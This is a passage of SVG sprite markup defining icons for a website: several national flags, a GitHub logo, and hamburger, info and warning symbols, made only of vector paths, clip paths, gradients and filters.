6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
